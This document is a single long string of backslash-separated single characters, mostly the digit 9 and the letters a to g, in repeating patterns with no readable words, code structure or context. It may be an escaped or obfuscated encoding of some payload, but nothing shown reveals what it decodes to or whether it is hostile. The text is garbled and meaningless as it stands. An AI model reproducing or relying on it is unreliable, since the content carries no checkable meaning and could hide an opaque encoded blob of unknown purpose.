\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\d\\c\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\c\\d\\c\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\a\\c\\s\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\s\\c\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\f\\c\\a\\9\\b\\9\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\f\\a\\c\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\b\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\c\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\c\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\g\\a\\9\\b\\9\\f\\9\\a\\c\\s\\c\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\l\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\c\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\f\\a\\c\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\c\\s\\c\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\9\\g\\a\\c\\w\\k\\o\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\